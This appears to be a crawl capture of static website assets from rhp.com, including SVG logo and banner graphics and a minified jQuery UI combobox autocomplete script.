2.406-4.178 4.884 0 2.939 1.372 5.095 4.178 5.095a3.733 3.733 0 003.779-3.383h.8a4.453 4.453 0 01-4.579 4.079c-3.524 0-4.981-2.769-4.981-5.792s1.773-5.582 4.981-5.582c2.343 0 4.242 1.142 4.474 3.615zm10.78 5.502c0 .633 0 1.31.717 1.31a3.654 3.654 0 00.59-.063v.676a3.668 3.668 0 01-.652.085c-1.269 0-1.458-.7-1.458-1.586v-.57h-.041a4.174 4.174 0 01-4.032 2.406c-2.046 0-3.629-.782-3.629-3.065 0-2.537 2.193-3.066 3.987-3.213 3.588-.255 3.737-.487 3.737-2.262 0-.486-.548-2.135-3.019-2.135-1.941 0-3.229 1.015-3.334 2.9h-.8c.1-2.388 1.581-3.593 4.135-3.593 1.9 0 3.8.592 3.8 2.834zm-.8-4.166c-.633.72-2.363.635-3.925.846-1.9.21-2.977.888-2.977 2.516 0 1.311.95 2.367 2.849 2.367a3.775 3.775 0 004.042-3.487c.005-.071.009-.142.01-.213zm5.904 2.558a3.318 3.318 0 003.449 3.181l.138-.009c1.414 0 3.44-.423 3.44-2.305 0-1.839-1.856-2.114-3.714-2.495-1.878-.381-3.735-.867-3.735-3.087 0-2.157 2.089-2.791 3.925-2.791 2.3 0 4.01.993 4.01 3.467h-.8c-.022-1.966-1.394-2.768-3.209-2.768-1.477 0-3.123.549-3.123 2.093 0 1.733 1.857 2 3.608 2.389 2.153.4 3.842.909 3.842 3.192 0 2.346-2.344 3.007-4.242 3.007-2.468 0-4.326-1.332-4.389-3.869zm16.434-11.479v6.553h.043a4.022 4.022 0 013.884-2.579c3.82 0 3.862 3.067 3.862 4.4v6.724h-.8v-6.874c0-1.121-.126-3.551-3.082-3.551-2.426 0-3.9 1.881-3.9 4.546v5.878h-.8v-15.1zm14.625 3.977c3.187 0 4.981 2.6 4.981 5.687s-1.794 5.687-4.981 5.687-4.983-2.6-4.983-5.687 1.794-5.687 4.983-5.687zm0 10.677c2.721 0 4.177-2.39 4.177-4.99s-1.456-4.99-4.177-4.99-4.18 2.39-4.18 4.99 1.458 4.987 4.18 4.987zm6.875-10.426h.8v2.22h.042a3.5 3.5 0 013.4-2.474 3.02 3.02 0 013.27 2.305h.042a3.435 3.435 0 013.442-2.305c1.961 0 3.4 1.142 3.4 3.7v7.417h-.8v-7.442c0-2.77-1.962-2.981-2.594-2.981-1.963 0-3.4 1.4-3.4 4v6.428h-.8v-7.447c0-2.727-1.858-2.981-2.553-2.981-1.542 0-3.442 1.2-3.442 4v6.428h-.8zm17.089 5.539c-.042 2.558 1.309 4.884 3.989 4.884a3.751 3.751 0 003.882-3.235h.8a4.371 4.371 0 01-4.685 3.932c-3.167 0-4.834-2.495-4.793-5.5-.041-2.981 1.521-5.878 4.793-5.878 3.4 0 4.916 2.685 4.769 5.793zm7.957-.7c-.042-2.284-1.478-4.4-3.967-4.4-2.4 0-3.822 2.24-3.989 4.4z" fill="#fff"/><path d="M281.299 23.937l1.266 1.448 1.766-.758-.985 1.654 1.265 1.448-1.872-.427-.984 1.653-.173-1.915-1.875-.427 1.767-.758z" fill="#fd1932"/><path d="M358 25.474a3.847 3.847 0 11-3.847-3.854 3.845 3.845 0 013.846 3.845zm-7.3 0a3.456 3.456 0 106.911.107v-.118a3.456 3.456 0 10-6.911-.107.776.776 0 00-.004.118zm2.056-2.278h1.706c1.029 0 1.48.434 1.48 1.257a1.2 1.2 0 01-1.173 1.2l1.359 2.092h-.433l-1.367-2.1h-1.183v2.1h-.391zm.392 2.112h.967c.688 0 1.439-.071 1.439-.866 0-.7-.605-.9-1.151-.9h-1.256z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhp.com/images/banner-swirl-lg.svg
body_size: -3
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="395" height="189.426" viewBox="0 0 395 189.426"><path d="M322.675 63.741c-2.745 0-283.328-1.016-285.44-1.016-15.564 0-32.18 4.83-37.235 24.853v101.848h395V.002h-.435c-3.966 35.848-34.638 63.741-71.89 63.741" fill="#f2fdff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.rhp.com/js/jquery-ui.combobox.min.js
body_size: 413
content:
"use strict";!function(e){e.widget("ui.combobox",{_create:function(){var t,i=this,o=!1,a=this.element.hide(),n=a.children(":selected").text()||"",c=this.wrapper=e("<span>").addClass("ui-combobox").insertAfter(a);(t=e("<input>").appendTo(c).val(n).attr("title","").addClass("ui-state-default ui-combobox-input").autocomplete({delay:0,minLength:0,autoFocus:!0,source:function(t,i){var o=new RegExp(e.ui.autocomplete.escapeRegex(t.term),"i");i(a.children("option").map(function(){var i=e(this).text();if(this.value&&(!t.term||o.test(i)))return{label:i.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+e.ui.autocomplete.escapeRegex(t.term)+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>"),value:i,option:this}}))},select:function(e,t){t.item.option.selected=!0,i._trigger("selected",e,{item:t.item.option})},change:function(i,o){var c,u,r,s;o.item||(u=e(c=this).val(),r=new RegExp("^"+e.ui.autocomplete.escapeRegex(u)+"$","i"),s=!1,a.children("option").each(function(){if(e(this).text().match(r))return this.selected=s=!0,!1}),s||(e(c).val(n),a.val(n),t.data("ui-autocomplete").term=""))}}).addClass("ui-widget")).data("ui-autocomplete")._renderItem=function(t,i){return e("<li>").append("<a>"+i.label+"</a>").appendTo(t)},e("<a>").attr("tabIndex",-1).appendTo(c).button({icons:{primary:"ui-icon-triangle-1-s"},text:!1}).removeClass("ui-corner-all").addClass("ui-corner-right ui-combobox-toggle").mousedown(function(){o=t.autocomplete("widget").is(":visible")}).click(function(){t.focus(),o||t.autocomplete("search","")})},_destroy:function(){this.wrapper.remove(),this.element.show()}})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhp.com/images/button-arrow.svg
body_size: -73
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.185" height="11.976"><path d="M6.835 6.834a1.2 1.2 0 000-1.695L2.047.351A1.2 1.2 0 00.001 1.2v9.578a1.2 1.2 0 002.046.849l4.788-4.788z" fill="#5dc7ff"/></svg>